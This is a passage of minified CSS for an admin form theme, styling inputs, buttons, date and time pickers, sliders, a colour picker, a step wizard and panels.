.gui-textarea,.admin-form .state-success .radio,.admin-form .state-success input:focus+.checkbox,.admin-form .state-success input:focus+.radio,.admin-form .state-success input:hover+.checkbox,.admin-form .state-success input:hover+.radio,.admin-form .state-success.select-multiple>select,.admin-form .state-success.select>select{background:#F0FEE9;border-color:#A5D491}.admin-form .state-success .gui-input:focus,.admin-form .state-success .gui-textarea:focus,.admin-form .state-success.select-multiple>select:focus,.admin-form .state-success.select>select:focus{-webkit-box-shadow:0 0 3px #A5D491 inset;-moz-box-shadow:0 0 3px #A5D491 inset;-o-box-shadow:0 0 3px #A5D491 inset;box-shadow:0 0 3px #A5D491 inset}.admin-form .state-success .gui-input~.field-icon i,.admin-form .state-success .gui-textarea~.field-icon i,.admin-form .state-success.select .arrow,.admin-form .state-success.select>select:focus+.arrow{color:#A5D491}.admin-form .state-success .gui-input~.input-footer,.admin-form .state-success .gui-textarea~.input-footer,.admin-form .state-success.file .gui-file:hover+.gui-input{border-color:#A5D491}.admin-form .append-picker-icon,.admin-form .prepend-picker-icon,.admin-form .smart-widget{position:relative;display:block}.admin-form .append-picker-icon input,.admin-form .prepend-picker-icon input,.admin-form .smart-widget .field input{width:100%}.admin-form .append-picker-icon button,.admin-form .prepend-picker-icon button,.admin-form .smart-widget .button{border:1px solid #DDD;background:#F5F5F5;position:absolute;cursor:pointer;color:#626262;height:42px;line-height:40px;top:0}.admin-form .prepend-picker-icon button:disabled{background-color:#f4f6f6!important;border-color:#d5dbdb!important}.admin-form .append-picker-icon button,.admin-form .sm-right .button{border-left:0}.admin-form .prepend-picker-icon button,.admin-form .sm-left .button{border-right:0;left:0}.admin-form .append-picker-icon button,.admin-form .sm-right .button{right:0}.admin-form .prepend-picker-icon,.admin-form .sml-50{padding-left:50px}.admin-form .prepend-picker-icon button,.admin-form .sml-50 .button{width:50px}.admin-form .sml-80{padding-left:80px}.admin-form .sml-80 .button{width:80px}.admin-form .sml-120{padding-left:120px}.admin-form .sml-120 .button{width:120px}.admin-form .sml-160{padding-left:160px}.admin-form .sml-160 .button{width:160px}.admin-form .append-picker-icon,.admin-form .smr-50{padding-right:50px}.admin-form .append-picker-icon button,.admin-form .smr-50 .button{width:50px}.admin-form .smr-80{padding-right:80px}.admin-form .smr-80 .button{width:80px}.admin-form .smr-120{padding-right:120px}.admin-form .smr-120 .button{width:120px}.admin-form .smr-140{padding-right:140px}.admin-form .smr-140 .button{width:140px}.admin-form .smr-160{padding-right:160px}.admin-form .smr-160 .button{width:160px}.admin-form .rating{overflow:hidden}.admin-form .rating.block{display:block;margin:10px 0}.admin-form .rating label{color:#CCC}.admin-form .rating label i{font-size:17px;text-align:center;color:inherit}.admin-form .rating label span{font:22px/22px Times,Serif}.admin-form .rating-star{margin-left:4px}.admin-form .rating-input{position:absolute;left:-9999px;top:auto}.admin-form .rating-input:checked~.rating-star,.admin-form .rating:hover .rating-star:hover,.admin-form .rating:hover .rating-star:hover~.rating-star{color:#666}.admin-form .rating-star,.admin-form .rating:hover .rating-star{width:18px;float:right;display:block;cursor:pointer;color:#CCC}.admin-form .button{color:#243140;border:0;height:42px;line-height:42px;font-size:15px;cursor:pointer;padding:0 18px;text-align:center;vertical-align:top;background:#DBDBDB;display:inline-block;-webkit-user-drag:none;text-shadow:0 1px rgba(255,255,255,.2)}.admin-form .button:hover{color:#243140;background:#EEE}.admin-form .button:active{color:#1d2938;-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.admin-form a.button,.admin-form label.button,.admin-form span.button{line-height:42px;text-decoration:none}.admin-form .button i{font-size:14px}.admin-form .button-list .button{margin-bottom:5px}.admin-form .button-left,.admin-form .button-right{position:relative;z-index:9}.admin-form .button-left:before,.admin-form .button-right:before{content:'';z-index:-1;width:32px;height:32px;position:absolute;background-color:inherit;border:none;top:5px}.admin-form .button-left{border-left-width:0;padding:0 18px 0 7px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;-o-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;margin-left:20px}.admin-form .button-left:before{left:-15px;-webkit-border-radius:2px 5px 0;-moz-border-radius:2px 5px 0;-o-border-radius:2px 5px 0;border-radius:2px 5px 0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.admin-form .button-right{padding:0 7px 0 18px;border-right-width:0;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;margin-right:20px}.admin-form .button-right:before{right:-15px;-webkit-border-radius:5px 2px 5px 0;-moz-border-radius:5px 2px 5px 0;-o-border-radius:5px 2px 5px 0;border-radius:5px 2px 5px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.admin-form .pushed{-webkit-box-shadow:inset 0 -.3em 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -.3em 0 rgba(0,0,0,.2);-o-box-shadow:inset 0 -.3em 0 rgba(0,0,0,.2);box-shadow:inset 0 -.3em 0 rgba(0,0,0,.2);position:relative}.admin-form .pushed:active{-webkit-box-shadow:inset 0 -.15em 0 rgba(0,0,0,.2);-moz-box-shadow:inset 0 -.15em 0 rgba(0,0,0,.2);-o-box-shadow:inset 0 -.15em 0 rgba(0,0,0,.2);box-shadow:inset 0 -.15em 0 rgba(0,0,0,.2);top:2px}.admin-form .pushed.button-left:before{-webkit-box-shadow:inset .35em 0 0 rgba(0,0,0,.2);-moz-box-shadow:inset .35em 0 0 rgba(0,0,0,.2);-o-box-shadow:inset .35em 0 0 rgba(0,0,0,.2);box-shadow:inset .35em 0 0 rgba(0,0,0,.2)}.admin-form .pushed:active.button-left:before{-webkit-box-shadow:inset .2em 0 0 rgba(0,0,0,.2);box-shadow:inset .2em 0 0 rgba(0,0,0,.2)}.admin-form .pushed.button-right:before{-webkit-box-shadow:inset -.35em 0 0 rgba(0,0,0,.2);box-shadow:inset -.35em 0 0 rgba(0,0,0,.2)}.admin-form .pushed:active.button-right:before{-webkit-box-shadow:inset -.2em 0 0 rgba(0,0,0,.2);box-shadow:inset -.2em 0 0 rgba(0,0,0,.2)}.admin-form .form-footer .button{margin-right:10px;margin-bottom:5px}.admin-form .align-right .button{margin-right:0;margin-left:10px}.admin-form .facebook,.admin-form .facebook:focus,.admin-form .facebook:hover,.admin-form .googleplus,.admin-form .googleplus:focus,.admin-form .googleplus:hover,.admin-form .twitter,.admin-form .twitter:focus,.admin-form .twitter:hover{color:#fff;text-shadow:0 1px rgba(0,0,0,.08)}.admin-form .facebook{background-color:#3b5998}.admin-form .twitter{background-color:#00acee}.admin-form .googleplus{background-color:#dd4b39}.admin-form .facebook:focus,.admin-form .facebook:hover{background-color:#25385F}.admin-form .twitter:focus,.admin-form .twitter:hover{background-color:#00749F}.admin-form .googleplus:focus,.admin-form .googleplus:hover{background-color:#8D2418}.admin-form .span-left{padding-left:56px;text-align:left}.admin-form .btn-social{position:relative;font-weight:600;margin-bottom:5px}.admin-form .btn-social i{font-size:22px;font-weight:400;position:relative;top:3px}.admin-form .btn-social span{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;-o-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;display:inline-block;text-align:center;position:absolute;width:45px;left:0}.admin-form .twitter span{background-color:#009AD5}.admin-form .facebook span{background-color:#31497D}.admin-form .googleplus span{background-color:#C03121}.admin-form .admin-list{list-style:none;margin:0;padding:0}.admin-form .admin-list li{margin-bottom:20px}@-moz-document url-prefix(){.admin-form .select:before{content:'';pointer-events:none;-moz-transition:none;transition:none;position:absolute;background:#F5F5F5;width:36px;right:1px;top:1px;bottom:1px;z-index:99}.admin-form .select:hover select,.admin-form .select:hover:before,.admin-form .select>select:focus,.admin-form .select>select:hover{background:#fff;-moz-transition:none;transition:none;-moz-box-shadow:none;box-shadow:none}.admin-form .select .arrow{z-index:100}.admin-form .state-error.select:before,.admin-form .state-error.select:hover select,.admin-form .state-error.select:hover:before,.admin-form .state-error.select>select:focus,.admin-form .state-error.select>select:hover{background:#FEE9EA}.admin-form .state-success.select:before,.admin-form .state-success.select:hover select,.admin-form .state-success.select:hover:before,.admin-form .state-success.select>select:focus,.admin-form .state-success.select>select:hover{background:#F0FEE9}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.admin-form .select .arrow:after,.admin-form .select .arrow:before{display:block}}@media screen and (-webkit-min-device-pixel-ratio:0){.admin-form .captcode,.admin-form .option,.admin-form .rating,.admin-form .switch{-webkit-animation:bugfix infinite 1s}@-webkit-keyframes bugfix{from,to{padding:0}}.admin-form .switch{margin-right:10px;margin-bottom:5px}.admin-form .option{margin-right:15px}}@media (max-width:600px){.admin-form .section row{margin:0}.admin-form .section row .colm{width:100%;float:none;padding:0}.admin-form .bdl{border-left:0}.admin-form .border-right{border-right:0}.admin-form .align-right{text-align:left}}.stepper-wrap{position:relative;display:block;font:11px Arial,sans-serif}.stepper-wrap input{text-align:right;padding-right:20px}.stepper-btn-wrap{position:absolute;top:0;right:-34px;width:34px;height:100%;overflow:hidden;background:#F5F5F5;border:1px solid #ccc;border-width:1px 1px 1px 0;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.stepper-btn-wrap a{display:block;height:50%;overflow:hidden;line-height:100%;text-align:center;text-decoration:none;text-shadow:1px 1px 0 #fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-indent:-9999px;background:#F5F5F5;cursor:default;color:#666}.stepper-btn-wrap a:hover{background:#F9F9F9}.stepper-btn-dwn:before,.stepper-btn-up:before{content:'';border:4px dashed;pointer-events:none;border-color:#9F9F9F transparent;border-color:#9f9f9f rgba(255,255,255,0);position:absolute;right:14px;z-index:1;height:0;top:32%;width:0}.stepper-btn-up:before{border-bottom-style:solid;border-top:none}.stepper-btn-dwn:before{margin-top:10px;border-top-style:solid;border-bottom:none}.ui-datepicker{width:18em;margin-top:8px;display:none;background:#fff;position:relative;-webkit-box-shadow:0 0 4px rgba(0,0,0,.1);-moz-box-shadow:0 0 4px rgba(0,0,0,.1);-o-box-shadow:0 0 4px rgba(0,0,0,.1);box-shadow:0 0 4px rgba(0,0,0,.1);border:1px solid #DDD;z-index:1025!important;text-align:center;color:#666}.ui-datepicker a{color:#404040;text-align:center}.ui-datepicker .ui-state-disabled span{color:#DBDBDB}.ui-datepicker .ui-datepicker-header{position:relative;background:#F5F5F5;border-bottom:1px solid #CFCFCF;line-height:27px;font-size:15px;padding:10px}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{width:34px;height:34px;display:block;font-size:14px;position:absolute;text-decoration:none;cursor:pointer;color:#666;top:20.5%}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center;color:#555}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;padding:1px 5px;background-color:#EEE;border-color:#CCC}.ui-datepicker .ui-datepicker-title select option{background:#FFF}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:52%}.ui-datepicker table{width:100%;font-size:.9em;margin:0 0 15px;border-collapse:collapse}.ui-datepicker th{padding:.5em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:2px 5px}.ui-datepicker td a,.ui-datepicker td span{color:#AAA;padding:.25em;display:block;text-align:center;text-decoration:none}.ui-datepicker td a:hover,.ui-datepicker td span:hover{background:#F5F5F5}.ui-datepicker .ui-state-disabled span:hover{background:0 0}.ui-datepicker .ui-state-active,.ui-datepicker .ui-state-highlight,.ui-datepicker-today a,.ui-datepicker-today a:hover{font-weight:600;color:#fff;background:#CCC!important}.ui-datepicker .ui-state-active{background:#888!important}.ui-datepicker-buttonpane{border-top:1px solid #DDD;padding:10px;background:#f8f8f8}.ui-datepicker-buttonpane button{padding:5px 12px;margin-right:10px;font-size:13px;position:relative;line-height:normal;display:inline-block;-webkit-user-drag:none;text-shadow:0 1px rgba(255,255,255,.2);vertical-align:middle;background:#FFF;text-align:center;overflow:visible;cursor:pointer;color:#333;border:1px solid #ddd}.ui-datepicker-buttonpane button:hover{color:#243140;background:#E8E8E8}.ui-datepicker-buttonpane button:active{color:#1d2938;background:#C4C4C4}.ui-monthpicker .ui-datepicker-header{margin-bottom:3px}.ui-datepicker-inline{width:100%}.ui-datepicker-inline,.ui-datetimepicker-inline,.ui-timepicker-inline{box-shadow:none;margin:0 auto}.hasMonthpicker .ui-datepicker td{width:25%;padding:10px 8px}.cal-widget .ui-datepicker{width:100%;margin-top:0}.cal-widget .ui-datepicker:before{display:none}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.333%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-timepicker-div .ui-widget-header{position:relative;background:#F5F5F5;line-height:27px;font-size:15px;padding:10px}.ui-timepicker-div dl{text-align:left;border:1px solid #EEE;border-width:1px 0 0;padding:15px 10px;margin:0}.ui-timepicker-div dl dt{float:left;clear:left;padding:0 0 0 5px}.ui-timepicker-div dl dd{margin:0 10px 20px 40%}.ui-timepicker-div dl .ui_tpicker_hour,.ui-timepicker-div dl .ui_tpicker_millisec,.ui-timepicker-div dl .ui_tpicker_minute,.ui-timepicker-div dl .ui_tpicker_second{background:#E5E5E5;position:relative;top:6px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-timepicker-rtl{direction:rtl}.ui-timepicker-rtl dl{text-align:right;padding:0 5px 0 0}.ui-timepicker-rtl dl dt{float:right;clear:right}.ui-timepicker-rtl dl dd{margin:0 40% 10px 10px}.ui-timepicker-div .ui-slider .ui-slider-handle.ui-state-active{background:#FFF!important}.admin-form .slider-countbox{margin-bottom:5px;color:#f6931f;font-weight:700;border:0;background:0 0}.slider-wrapper,.sliderv-wrapper{background:#E5E5E5;position:relative}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.5em;height:1.5em;cursor:default;background:#fff;border:3px solid #ccc;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-ms-touch-action:none;touch-action:none;margin-top:-3px;outline:0}.ui-slider .ui-slider-handle:before{content:'';width:7px;height:7px;position:absolute;background-color:#ccc;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:4px;top:4px}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#aaa}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.5em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.sliderv-wrapper,.ui-slider-vertical{width:.5em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.slider-input{color:#f6931f!important;border:0;background:0 0}.slider-group .sliderv-wrapper{height:150px;float:left;margin:15px}.ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ui-slider .ui-slider-range{background-size:16px 16px;background-image:-webkit-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;padding:10px;color:#fff}.slider-wrapper .slider-tip{top:-50px;left:-15px}.slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.sliderv-wrapper .slider-tip{left:30px;top:-12px}.sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.sp-container{position:absolute;display:inline-block;z-index:9999994;overflow:hidden;top:0;left:0;border-radius:0;padding:0;background:#f8f8f8;border:1px solid #DDD;box-shadow:0 0 4px rgba(0,0,0,.1)}.sp-container.sp-left{top:50px!important;left:auto!important;right:0!important}.sp-container.sp-flat{position:relative}.sp-top{position:relative;display:inline-block;width:100%}.sp-top-inner{position:absolute;top:0;left:0;bottom:0;right:0}.sp-color{position:absolute;top:0;left:0;bottom:0;right:20%}.sp-hue{position:absolute;top:0;right:0;bottom:0;left:84%;height:100%}.sp-clear-enabled .sp-hue{top:33px;height:77.5%}.sp-fill{padding-top:80%}.sp-sat,.sp-val{position:absolute;top:0;left:0;right:0;bottom:0}.sp-alpha-enabled .sp-top{margin-bottom:18px}.sp-alpha-enabled .sp-alpha{display:block}.sp-alpha-handle{position:absolute;top:-4px;bottom:-4px;width:6px;left:50%;cursor:pointer;border:1px solid #000;background:#fff;opacity:.8}.sp-alpha{display:none;bottom:-14px;right:0;left:0;height:8px}.sp-alpha-inner{border:1px solid #333}.sp-clear{display:none}.sp-clear.sp-clear-display{background-position:center}.sp-clear-enabled .sp-clear{display:block;position:absolute;top:0;right:0;bottom:0;left:84%;height:28px}.sp-alpha,.sp-alpha-handle,.sp-clear,.sp-container,.sp-container button,.sp-container.sp-dragging .sp-input,.sp-dd,.sp-dragger,.sp-preview,.sp-replacer,.sp-slider{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.sp-container.sp-buttons-disabled .sp-button-container,.sp-container.sp-input-disabled .sp-input-container,.sp-initial-disabled .sp-initial,.sp-palette-disabled .sp-palette-container,.sp-palette-only .sp-picker-container{display:none}.sp-sat{background-image:-webkit-gradient(linear,0 0,100% 0,from(#fff),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-moz-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-o-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:-ms-linear-gradient(left,#fff,rgba(204,154,129,0));background-image:linear-gradient(to right,#fff,rgba(204,154,129,0));-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81')}.sp-val{background-image:-webkit-gradient(linear,0 100%,0 0,from(#000),to(rgba(204,154,129,0)));background-image:-webkit-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-moz-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-o-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:-ms-linear-gradient(bottom,#000,rgba(204,154,129,0));background-image:linear-gradient(to top,#000,rgba(204,154,129,0));-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000')}.sp-hue{background:-moz-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-ms-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-o-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%);background:-webkit-gradient(linear,left top,left bottom,from(red),color-stop(.17,#ff0),color-stop(.33,#0f0),color-stop(.5,#0ff),color-stop(.67,#00f),color-stop(.83,#f0f),to(red));background:-webkit-linear-gradient(top,red 0,#ff0 17%,#0f0 33%,#0ff 50%,#00f 67%,#f0f 83%,red 100%)}.sp-1{height:17%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000', endColorstr='#ffff00')}.sp-2{height:16%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff00', endColorstr='#00ff00')}.sp-3{height:17%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ff00', endColorstr='#00ffff')}.sp-4{height:17%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffff', endColorstr='#0000ff')}.sp-5{height:16%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0000ff', endColorstr='#ff00ff')}.sp-6{height:17%;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00ff', endColorstr='#ff0000')}.sp-hidden{display:none!important}.sp-cf:after,.sp-cf:before{content:"";display:table}.sp-cf:after{clear:both}.sp-dragger{border:1px solid #fff;cursor:pointer;position:absolute;top:0;left:0}.sp-slider{position:absolute;top:0;cursor:pointer;left:-1px;right:-1px}.sp-clear,.sp-color,.sp-container,.sp-container button,.sp-container input,.sp-hue{font:400 12px "Lucida Grande","Lucida Sans Unicode","Lucida Sans",Geneva,Verdana,sans-serif;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.sp-top{margin-bottom:3px}.sp-clear,.sp-color,.sp-hue{border:1px solid #666}.sp-input-container{float:right;width:100px;margin-bottom:4px}.sp-initial-disabled .sp-input-container{width:100%}.sp-input{font-size:12px!important;padding:4px 5px;border-radius:3px;width:100%;color:#222;margin:0}.sp-input:focus{border:1px solid orange}.sp-input.sp-validation-error{border:1px solid red;background:#fdd}.sp-palette-container,.sp-picker-container{float:left;position:relative;padding:10px 15px 300px;margin-bottom:-290px;min-height:300px}.sp-picker-container{width:172px;border-left:1px solid #DDD}.sp-palette-container{padding:5px;border-right:1px solid transparent;background-color:#f1f1f1}.sp-palette .sp-thumb-el{display:block;position:relative;float:left;cursor:pointer}.sp-initial{float:left;border:1px solid #333}.sp-initial span{width:30px;height:25px;border:none;display:block;float:left;margin:0}.sp-initial .sp-clear-display{background-position:center}.sp-replacer{cursor:pointer;overflow:hidden;padding:4px 10px;position:absolute;background:#F5F5F5;vertical-align:middle;border:1px solid #DDD;border-width:1px 1px 1px 0;display:inline-block;height:100%;color:#333;margin:0;right:0}.sp-replacer.sp-active,.sp-replacer:hover{border-color:#aaa;color:#111}.sp-replacer.sp-disabled{cursor:default;border-color:#DDD;color:#AAA}.sp-dd{padding:2px 0;height:16px;line-height:16px;float:left;font-size:12px;color:#9F9F9F;position:relative;top:6px}.sp-preview{width:25px;height:20px;border:1px solid #222;margin-right:5px;margin-top:6px;float:left;z-index:0}.sp-palette{max-width:220px}.sp-palette .sp-thumb-el{border:1px solid #d0d0d0}.sp-container{padding-bottom:0}.sp-container button{cursor:pointer;background-color:#fff;border:1px solid #ddd;border-radius:2px;color:#666;font-size:13px;line-height:1;padding:7px 8px;text-align:center;vertical-align:middle}.sp-container button:hover{border:1px solid #ddd}.sp-container button:active{border:1px solid #ccc}.sp-cancel{font-size:11px;color:#aaa!important;margin:0 7px 0 0;padding:2px;vertical-align:middle;text-decoration:none}.sp-cancel:hover{color:#666!important;text-decoration:none}.sp-palette span.sp-thumb-active,.sp-palette span:hover{border-color:#000}.sp-alpha,.sp-preview,.sp-thumb-el{position:relative;background-image:url([data-uri])}.sp-alpha-inner,.sp-preview-inner,.sp-thumb-inner{display:block;position:absolute;top:0;left:0;bottom:0;right:0}.sp-palette .sp-thumb-inner{background-position:50% 50%;background-repeat:no-repeat}.sp-palette .sp-thumb-dark.sp-thumb-active .sp-thumb-inner{background-image:url([data-uri])}.sp-clear-display{background-repeat:no-repeat;background-position:center;background-image:url([data-uri])}.sfcolor{padding-right:63px}.sfcolor .gui-input+.sp-replacer{width:63px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}.sp-preview{border-color:#fff}.sp-picker-container{background-color:#fff;margin-bottom:-300px}.sp-button-container{float:none;text-align:right;background:#f2f2f2;border-top:1px solid #DDD;margin-top:35px;margin-left:-15px;margin-right:-15px;padding:6px}.sp-palette-disabled .sp-button-container{margin-top:5px}.sp-dragger{background:rgba(255,255,255,.4);height:10px;width:10px;border-radius:0;border-color:rgba(255,255,255,.7)}.sp-clear,.sp-color,.sp-hue{border-color:#bbb}.sp-input{background:#f1f1f1;border:0}.sp-slider{height:6px;border:0;background:rgba(0,0,0,.4);opacity:1}.sp-palette-button-container{display:none}.sp-palette .sp-thumb-el{width:18px;height:18px;margin:2px;border-color:#fff}.sp-palette .sp-thumb-el.sp-thumb-active,.sp-palette .sp-thumb-el:hover{border-color:#fff}.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner{background-image:none}.sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner:after{position:absolute;content:"\f00c";font-family:FontAwesome;font-size:12px;color:#FFF;left:2px;top:2px;-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}.inline-cp+.sp-container{width:100%;box-shadow:none}.inline-cp+.sp-container>.sp-picker-container{width:70%}.inline-cp+.sp-container>.sp-palette-container{width:30%}.inline-cp+.sp-container>.sp-palette-container .sp-palette .sp-thumb-el{width:22px;height:22px;margin:3px}.inline-cp+.sp-container>.sp-palette-container .sp-palette .sp-thumb-light.sp-thumb-active .sp-thumb-inner:after{font-size:13px;left:3px;top:3px}.admin-form .map-container{padding:7px;border:1px solid #CFCFCF}.admin-form #map_canvas{width:100%;height:300px;overflow:hidden}.admin-form .block{display:block}.wizard{background-color:#FFF}.wizard .steps{text-align:center;padding:20px 15px 10px;border:1px solid #E8E8E8;border-bottom:0}.wizard .steps li,.wizard .steps ul{list-style:none;text-decoration:none;padding:0;margin:0}.wizard .steps li{display:inline-block;margin-right:10px}.wizard .steps li.last{margin-right:0}.wizard .steps li.disabled a{cursor:not-allowed}.wizard .steps li a{display:inline-block;color:#FFF;font-size:15px;text-align:center;padding:12px 18px;background-color:#649ae1;text-decoration:none;-webkit-user-drag:none}.wizard .steps li.current a{background-color:#2e76d6}.wizard .steps li.disabled a{background-color:#BBB!important}.wizard .steps li.current a:focus{outline-color:transparent}.wizard .steps li a .current-info,.wizard .steps li a .number{display:none}.wizard .content{background-color:#fff;border:1px solid #E8E8E8;border-top:0}.wizard .content+.actions{border-top:0}.wizard .wizard-section-title{display:none}.wizard .wizard-section.body{padding:15px}.wizard .actions{padding:10px 15px;background-color:#f8f8f8;border:1px solid #E8E8E8}.wizard .actions ul{list-style:none;text-decoration:none;padding:0;margin:0;float:right}.wizard .actions li{display:inline-block;margin-left:10px}.wizard .actions li a{display:inline-block;color:#FFF;padding:9px 18px;background-color:#4a89dc;text-decoration:none;-webkit-user-drag:none}.wizard .actions li.disabled a{cursor:not-allowed;background-color:#BBB!important}.wizard.steps-hide-icons .steps .fa,.wizard.steps-hide-icons .steps .glyphicon{display:none!important}.wizard.steps-show-icons .steps .fa,.wizard.steps-show-icons .steps .glyphicon{display:inline-block!important}.wizard.steps-left .steps{text-align:left}.wizard.steps-right .steps{text-align:right}.wizard.steps-justified .steps{position:relative;width:100%}.wizard.steps-justified .steps li{display:table-cell;position:relative;float:none;width:1%}.wizard.steps-justified .steps li a{display:block}.wizard.steps-tabs .steps{padding:0;height:55px;position:relative;background-color:#EEE;border-color:transparent;border-bottom:1px solid #E8E8E8}.wizard.steps-tabs .steps li{margin:0}.wizard.steps-tabs .steps li a{padding:18px 23px}.wizard.steps-bg .steps{padding:15px;position:relative;background-color:#f8f8f8;border-bottom:1px solid #E8E8E8}.wizard.steps-bg.steps-tabs .steps{padding:0;border-color:#E8E8E8}.wizard.steps-bg .content,.wizard.steps-justified .content,.wizard.steps-tabs .content{padding-top:10px}.admin-form .panel{margin-bottom:20px;background-color:#fff;border:1px solid #DDD}.admin-form .panel-heading{overflow:hidden;position:relative;height:auto;padding:19px 22px 18px;color:#999;border-radius:0;border-top:1px solid transparent;border-left:0;border-right:0;border-bottom:1px solid #DDD;background-color:#FAFAFA}.admin-form .heading-border:before{content:"";background-color:#9999A3;position:absolute;height:10px;z-index:1;top:0;right:0;left:0}.admin-form .heading-border .panel-heading{padding:30px 22px 17px}.admin-form .heading-border .panel-title{color:#999}.admin-form .panel-title{text-align:left;font-weight:300;font-size:26px;padding:0;margin:0;background:0 0}.admin-form .panel-title i{font-size:26px;position:relative;margin-right:15px;top:0;border-width:0}.admin-form .panel-body{padding:25px;border:0}.admin-form .panel-footer{padding:12px 13px;border:0;border-top:1px solid #DDD;background:#f2f2f2}.admin-form .progress-section{display:none}.progress-bar-striped,.progress-striped 